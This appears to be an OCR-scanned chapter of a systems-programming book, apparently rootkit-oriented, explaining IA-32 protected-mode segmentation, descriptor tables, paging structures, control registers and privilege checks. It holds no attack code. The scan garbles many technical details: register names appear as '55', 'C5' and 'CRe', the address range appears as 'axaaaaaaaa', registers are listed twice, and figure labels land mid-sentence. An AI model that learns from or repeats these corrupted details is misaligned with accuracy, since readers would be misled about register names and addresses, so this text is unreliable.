

Figure 2-9

As in real mode, the segment registers (CS, DS, 55, ES, FS, and GS) store segment selectors, the first half of a logical address (see Table 2-7). The difference is that the contents of these segment selectors do not correspond to a 64 KB segment in physical memory. Instead, they store a binary structure consisting of multiple fields that's used to index an entry in a table. This table entry, known as a segment descriptor, describes a segment in linear address space. (If this isn't clear, don't worry. We'll get into the details later on.) For now, just understand that we're no longer in Kansas. Because we're working with a much larger address space, these registers can't hold segment addresses in physical memory.

One thing to keep in mind is that, of the six segment registers, the Cs register is the only one that cannot be set explicitly. Instead, the Cs register's contents must be set implicitly through instructions that transfer program control (e.g., JMP, CALL, INT, RET, IRET, SYSENTER, SYSEXIT, etc.).



The general-purpose registers (EAX, EBX, ECX, and EDx) are merely extended 32-bit versions of their 16-bit ancestors. In fact, you can still reference the old registers and their subregisters to access lower-order bytes in the extended registers. For example, AX references the lower -order word of the EAX register. You can also reference the high and low bytes of AX using the AH and AL identifiers. This is the market requirement for backward compatibility at play.

The same sort of relationship exists with regard to the pointer and indexing registers. They have the same basic purpose as their real mode predecessors. In addition, while ESP, EBP, ESI, and EBP are 32 bits in size, you can still reference their lower 16 bits using the older real-mode identifiers (SP, BP, SI, and  $DT$ ).

Of the 32 bits that make up the E F LAGS register, there are just two bits that we're really interested in: the Trap flag (TF, bit 8) and the Interrupt Enable flag (IF, bit 9). Given that EFLAGS is just an extension of FLAGS, these two bits have the same meaning in protected mode as they do in real mode.





# **Protected-Mode Seamentation**

There are two facilities that an IA-32 processor in protected mode can use to implement memory protection:

- **Segmentation**
- **•** Paging

Paging is an optional feature. Segmentation, however, is not. Segmentation is mandatory in protected mode. Furthermore, paging builds upon segmentation and so it makes sense that we should discuss segmentation first before diving into the details of paging.

Given that protected mode is an instance of the segmented memory model, as usual we start with a logical address and its two components (the segment selector and the effective address, see Figure 2-10).

In this case, however, the segment selector is 16 bits in size and the effective address is a 32-bit value. The segment selector references an entry in a table that describes a segment in linear address space. So instead of storing the address of a segment in physical memory, the segment selector refers to a binary structure that contains details about a segment in linear address space. The table is known as a descriptor table and its entries are known, aptly, as *segment descriptors.* A segment descriptor stores metadata about a segment in linear address space (access rights, size, 32-bit base address, etc.). The 32-bit base address of the segment, extracted from the descriptor by the processor, is then added to the offset to yield a linear address. Because the base address and offset address are both 32-bit values, it makes sense that the size of a linear address space in protected mode is 4 GB (addresses range from axaaaaaaaa to axFFFFFFFF).

There are two types of descriptor tables: *global descriptor tables* (GDTs) and *local descriptor tables* (LDTs). Having a GDT is mandatory; every operating system running on IA-32 must create one when it starts up. Typically, there will be a single GDT for the entire system (hence the name "global") that can be shared by all tasks. In Figure 2-10, a GDT is depicted. Using an LDT is optional; it can be used by a single task or a group of related tasks. For the purposes of this book, we'll focus on the GDT.

**Note:** Regardless of how the GDT is populated, the first entry is always empty. This entry is called a *null segment descriptor.* A selector that indexes this GDT entry is known as a *null selector.* 



Figure 2-10

There is a special register (i.e., GDTR) used to hold the base address of the GDT. The GDTR register is 48 bits in *size.* The lowest 16 bits (bits 0 to 15) determine the *size* of the GDT (in bytes). The remaining 32 bits store the base linear address of the GDT (i.e., the linear address of the first byte).

Special registers often mean special instructions. Hence, there are also dedicated instructions to set and read the value in the GDTR. The LGDT loads a value into GDTR and the SGDT reads (stores) the value in GDTR. The LGDT instruction is "privileged" and can only be executed by the operating system. (We'll discuss privileged instructions later on in more detail.)

So far, I've been a bit vague about how the segment selector "refers " to the segment descriptor. Now that the general process of logical-to-linear address resolution has been spelled out, I'll take the time to be more specific.

The segment selector is a 16-bit value broken up into three fields (see Figure 2-11). The highest 13 bits (bits 15 through 3) are an index into the GDT, such that a GDT can store at most 8,192 segment descriptors  $(0 \rightarrow (2^{13}-1))$ . The bottom two bits define the *request privilege level* (RPL) of the selector. There are four possible values (00, 01, 10, and 11), where 0 has the highest level of privilege and 3 has the lowest. We will see how RPL is used to implement memory protection shortly.

Now let's take a close look at the anatomy of a segment descriptor to see just what sort of information it stores. As you can see from Figure 2-11, there are a bunch of fields in this 64-bit structure. For what we'll be doing in this book, there are four elements of particular interest: the base address field (which we've met already), Type field, S flag, and DPL field.



#### 64-bit Segment Descriptor





#### Figure 2-11

The *descriptor privilege level* (DPL) defines the privilege level of the segment being referenced. As with the RPL, the values range from 0 to 3, with 0 representing the highest degree of privilege. Privilege level is often described in terms of three concentric *rings* that define four zones of privilege (Ring 0, Ring 1, Ring 2, and Ring 3). A segment with a DPL of 0 is referred to as existing inside of *Ring O.* Typically, the operating system kernel will execute in Ring 0, the innermost ring, and user applications will execute in Ring 3, the outermost ring.

The *Type field* and the *S flag* are used together to determine what sort of descriptor we're dealing with. As it turns out there are several different types of segment descriptors because there are different types of memory segments. Specifically, the S flag defines two classes of segment descriptors.

- Code and data segment descriptors  $(S = 1)$
- System segment descriptors  $(5 = 0)$

Code and data segment descriptors are used to refer to pedestrian, everyday, application segments. System segment descriptors are used to jump to



segments whose privilege level is greater than that of the current executing task *(current privilege level,* or CPL). For example, when a user application invokes a system call implemented in Ring 0, a system segment descriptor must be used. We'll meet system segment descriptors later on when we discuss gate descriptors.

If we're dealing with an application segment descriptor (i.e., the S flag is set), the Type field offers a finer granularity of detail. The best place to begin is bit 11, which indicates if we're dealing with a code or data segment. When bit 11 is clear, we're dealing with a data segment (see Table 2-8). **In** this case, bits 10,9, and 8 indicate the segment's expansion direction, if it is write enabled, and if it has been recently accessed (respectively).

When bit 11 is set, we're dealing with a code segment (see Table 2-9). **In** this case, bits 10, 9, and 8 indicate if the code segment is nonconforming, if it is execute-only, and if it has been recently accessed (respectively).





Table 2-9



In case you're wondering, a *nonconforming* code segment cannot be accessed by a program that is executing with less privilege (i.e., with a higher CPL). The CPL of the accessing task must be equal or less than the DPL of the destination code segment. In addition, the RPL of the requesting selector must be less than or equal to the CPL.

# **Protected-Mode Paging**

Earlier, I mentioned that paging was optional. If paging is not utilized by the resident operating system, then the linear address space corresponds directly to physical memory (which implies that we're limited to 4 GB of physical memory). If paging is being used, then the linear address is the starting point for a second phase of address translation. As in the previous discussion of segmentation, I will provide you with an overview of the address translation process and then carefully wade into the details.

When paging is enabled, the linear address space is divided into fixed-size plots of storage called pages (which can be 4 KB, 2 MB, or 4 MB in size). These pages can be mapped to physical memory or stored on disk. If a program references a byte in a page of memory that's currently stored on disk, the processor will generate a *page fault* exception (denoted in the Intel documentation as  $\#PF$ ) that signals to the operating system that it should load the page to physical memory. The slot in physical memory that the page will be loaded into is called a *page frame.* Storing pages on disk is the basis for using disk space to artificially expand a program's address space (i.e., *demand paged*  virtual memory). For the purposes of this book, we'll stick to the case where pages are 4 KB is in size and skip the minutiae associated with demand paging.

Let's begin where we left off: In the absence of paging, a linear address is a physical address. With paging enabled, this is no longer the case. A linear address is now just another accounting structure that's split into three subfields (see Table 2-10):





Note that in Table 2-10, only the lowest order field (bits  $0$  through 11) represents a byte offset into physical memory. The other two fields are merely



*array indices* that indicate relative position, not a byte offset into memory. The third field (bits 22 through 31) specifies an entry in an array structure known as the *page directory* (see Figure 2-12). The entry is known as a *page directory entry* (PDE). The physical address (not the linear address) of the first byte of the page directory is stored in control register CR3. The CR3 register is also known as the page directory base register (PDBR).





Because the index field is 10 bits in size, a page directory can store at most 1,024 PDEs. Each PDE contains the base physical address (not the linear address) of a secondary array structure known as the *page table.* In other words, it stores the physical address of the first byte of the page table.

The second field (bits 12 through 21) specifies a particular entry in the page table. The entries in the page table, arranged sequentially as an array, are known as *page table entries* (PTEs). Because the value we use to specify an index into the page table is lO bits in size, a page table can store at most 1,024PTEs.

By looking at Figure 2-12, you may have guessed that each PTE stores the physical address of the first byte of a page of memory (note this is a physical address, not a linear address). Your guess would be correct. The first field (bits 0 through 11) is added to the physical base address provided by the PTE to yield the address of a byte in physical memory.

**Note:** One point that bears repeating is that the base addresses involved in this address resolution process are all physical (i.e., the contents of CR3, the base address of the page table stored in the PDE, and the base address of the page stored in the PTE). The linear address concept has already broken down; we have taken the one linear address given to us from the first phase and decomposed it into three parts, there are no other linear addresses for us to use.

Given that each page directory can have 1,024 PDEs and each page table can have 1,024 PTEs (each one referencing a 4 KB page of physical memory), this variation of the paging scheme, where we're limiting ourselves to 4 KB pages, can access 4 GB of physical memory (i.e.,  $1,024 \times 1,024 \times 4,096$  bytes  $= 4$  GB). If Physical Address Extension (PAE) facilities were enabled, we could expand the amount of physical memory to 64 GB. PAE essentially adds another data structure to the address translation process to augment the bookkeeping process. For the sake of keeping the discussion straightforward, PAE will not be covered in any depth.

# **Proteded-Mode Paging: A Closer Look**

Now let's take a closer look at the central players involved in paging: the PDEs, the PTEs, and those mysterious control registers. Both the PDE and the PTE are 32-bit structures (such that the page directory and page table can fit inside a 4 KB page of storage). They also have similar fields (see Figure 2-13). This is intentional, so that settings made at the PDE level can cascade down to all of the pages maintained by page tables underneath it.

From the standpoint of memory protection, two fields common to both the PDE and PTE are salient:

- The U/S bit (zero means kernel only)
- The R/W bit (zero means read-only, as opposed to read/write)

The U/S flag defines two page-based privilege levels: User and Supervisor. If this flag is clear, then the page pointed to by the PTE (or the pages underneath a given PDE) are assigned Supervisor privileges. The R/W flag is used to indicate if a page, or a group of pages (if we're looking at a PDE), is read-only or writable. If the R/W flag is set, the page (or group of pages) can be written to as well as read.



32-Bit Page Directory Entry





**o Dirty Bit (if set, the page pointed to has been written to)** 

Figure 2-13

As stated earlier, the CR3 register stores the physical address of the first byte of the page directory table. If each process is given its own copy of CR3, as part of its scheduling context that the kernel maintains, then it would be possible for two processes to have the same linear address and yet have that linear address map to a different physical address for each process. This is due to the fact that each process will have its own page directory, such that they will be using separate accounting books to access memory (see Figure 2-14). This is a less obvious facet of memory protection: Give user apps their own ledgers (that the OS controls) so that they can't interfere with each other's business.

In addition to CR3, the other control register of note is CRe (see Figure 2-15). cRe's 16th bit is a wp flag (as in write protection). When the WP is set, supervisor-level code is not allowed to write into read-only user-level memory pages. While this mechanism facilitates the copy-on-write method of process creation (i.e., forking) traditionally used by UNIX systems, this is dangerous to use because it means that a rootkit might not be able to modify certain system data structures. The specifics of manipulating CRe will be revealed when the time comes.





### **Aside**

If you look at the structures in Figure 2-13, you may be wondering how a 20-bit base address field can specify an address in physical memory (after all, physical memory in our case is defined by 32 address lines). As in real mode, we solve this problem by assuming implicit zeroes such that a 20-bit base address like 0x12345 is actually 0x12345 [0] [0] [0] (or 0x12345000).

This address value, without its implied zeroes, is sometimes referred to as a *page frame number.* Recall that a page frame is a region in physical memory where a page worth of memory is deposited. A page frame is a specific location and a page is more of a unit of measure. Hence, a page frame number is just the address of the page frame (minus the trailing zeroes).



**Flags of Particular Interest** 

**Pace Directory Base Address in CR3** 

**WP (Write Protect Bit) in CRO- When set, prevents supervisor-l evel code from w ritinf into read-only user-level paces** 

#### **Dther Flags of Note**

**eRO: PG flae - enables pacinc when set** 

**eRO: PE flal - enables protected mode when set Iset by OS when it makes the jump from real mode)** 

CR4: PSE flag - enables larger page sizes when set (2 or 4 MB, though it this sort of thing can incur a huge performance cost)

**CR4: PAE flaC - when clear, re st ricts CPU to 32-bit physical add re ss sp3ce, when set it a llow s a 36--bit physical add ress space to be used** 

Figure 2-15

The remaining control registers are of passing interest. I've included them in Figure 2-15 merely to help you see where CRO and CR3 fit in. CR1 is reserved, CR2 is used to handle page faults, and CR4 contains flags used to enable PAE and larger page sizes.

# **2.4 Implementing Memory Protection**

Now that we understand the basics of segmentation and paging for IA-32 processors, we can connect the pieces of the puzzle together and discuss how they're used to offer memory protection. One way to begin this analysis is to look at a memory scheme that offers no protection whatsoever (see Figure 2-16). We can implement this using the most basic flat memory model in the absence of paging.

In this case, two Ring 0 segment descriptors are defined (in addition to the first segment descriptor, which is always empty), one for application code and another for application data. Both descriptors span the entire physical address range such that every process executes in Ring 0 and has access to all

memory. Protection is so poor that the processor won't even generate an exception if a program accesses memory that isn't there and an out-of-limit memory reference occurs.



Figure 2-16

# **Protedion through Segmentation**

Fortunately, this isn't how contemporary operating systems manage their memory in practice. Normally, segment-based protection on the IA-32 platform will institute several different types of checks during the address resolution process. In particular, the following checks are performed:

- **Limit checks**
- Segment type checks
- Privilege-level checks
- Restricted-instruction checks

All of these checks will occur before the memory access cycle begins. If a violation occurs, a general-protection exception (often denoted by #GP) will be generated by the processor. Furthermore, there is no performance penalty associated with these checks as they occur in tandem with the address resolution process.

## **Limit Checks**

*Limit checks* use the 20-bit limit field of the segment descriptor to ensure that a program doesn't access memory that isn't there. The processor also uses the GDTR's size limit field to make sure that segment selectors do not access entries that lie outside of the GDT.



### **Type Checks**

*Type checks* use the segment descriptor's 5 flag and Type field to make sure that a program isn't trying to access a memory segment in an inappropriate manner. For example, the C5 register can only be loaded with a selector for a code segment. Here's another example: No instruction can write into a code segment. A far call or far jump can only access the segment descriptor of another code segment or call gate. Finally, if a program tries to load the C5 or 55 segment registers with a selector that points to the first (i.e., empty) GDT entry (the null descriptor), a general-protection exception is generated.

## **Privilege Checks**

*Privilege-level checks* are based on the four privilege levels that the IA-32 processor acknowledges. These privilege levels range from  $0$  (denoting the highest degree of privilege) to 3 (denoting the least degree of privilege). These levels can be seen in terms of concentric rings of protection (see Figure 2-17), with the innermost ring, Ring 0, corresponding to the privilege level 0. In so many words, what

privilege checks do is prevent a process running in an outer ring from arbitrarily accessing segments that exist inside an inner ring. As with handing a person a loaded gun, mechanisms must be put in place by the operating system to make sure that this sort of operation only occurs Figure 2-17 under carefully controlled circumstances.





To implement privilege-level checks, three different privilege indicators are used: CPL, RPL, and DPL. The *current privilege level* (CPL) is essentially the RPL value of the selectors currently stored in the C5 and 55 registers of an executing process. The CPL of a program is normally the privilege level of the current code segment. The CPL can change when a far jump or far call is executed.

Privilege-level checks are invoked when the segment selector associated with a segment descriptor is loaded into one of the processor's segment registers. This happens when a program attempts to access data in another code segment or transfer program control by making an inter -segment jump. If the processor identifies a privilege level violation, a general-protection exception (#GP) occurs.

To access data in another data segment, the selector for the data segment must be loaded into a stack-segment register (55) or data-segment register (e.g., DS, ES, FS, GS, or GS). For program control to jump to another code segment, a segment selector for the destination code segment must be loaded into the code-segment register (CS). The Cs register cannot be modified explicitly, it can only be changed implicitly via instructions like JMP, CALL, RET, INT, IRET, SYSENTER, and SYSEXIT.

When accessing data in another segment, the processor checks to make sure that the DPL is greater than or equal to both the RPL and the CPL. If this is the case, the processor will load the data-segment register with the segment selector of the data segment. Keep in mind that the process trying to access data in another segment has control over the RPL value of the segment selector for that data segment.

When attempting to load the stack-segment register with a segment selector for a new stack segment, both the DPL of the stack segment and the RPL of the corresponding segment selector must match the CPL.

When transferring control to a nonconforming code segment, the calling routine's CPL must be equal to the DPL of the destination segment (i.e., the privilege level must be the same on both sides of the fence). In addition, the RPL of the segment selector corresponding to the destination code segment must be less than or equal to the CPL.

When transferring control to a conforming code segment, the calling routine's CPL must be greater than or equal to the DPL of the destination segment (i.e., the DPL defines the lowest CPL value at which a calling routine may execute and still successfully make the jump). The RPL value for the segment selector of the destination segment is not checked in this case.

### **Restrided-Instrudion Checks**

*Restricted-instruction checks* verify that a program isn't trying to use instructions that are restricted to a lower CPL value. The following is a sample listing of instructions that may only execute when the CPL is 0 (highest privilege level). Many of these instructions, like LGDT and LIDT, are used to build and maintain system data structures that user applications should not access. Other instructions are used to manage system events and perform actions that affect the machine as a whole.



